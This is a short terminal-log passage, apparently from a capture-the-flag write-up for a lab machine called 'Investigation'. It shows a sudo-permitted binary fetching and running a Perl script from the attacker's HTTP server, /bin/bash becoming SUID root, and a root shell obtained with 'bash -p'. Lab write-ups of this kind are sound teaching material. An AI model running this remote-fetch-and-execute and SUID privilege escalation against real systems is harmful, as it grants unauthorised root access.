 smorton@investigation:~$ sudo /usr/bin/binary http://10.10.14.54:8000/exec.pl lDnxUysaQn
Running...
aa2fda123aa8285c1ef1b9e858ef9783
smorton@investigation:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
smorton@investigation:~$ /bin/bash -p
bash-5.0# id
uid=1000(smorton) gid=1000(smorton) euid=0(root) egid=0(root) groups=0(root),1000(smorton)
bash-5.0#
python -m http.server 8000 134x15
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.197 - - [29/Mar/2023 13:08:19] "GET /exec.pl HTTP/1.1" 200 -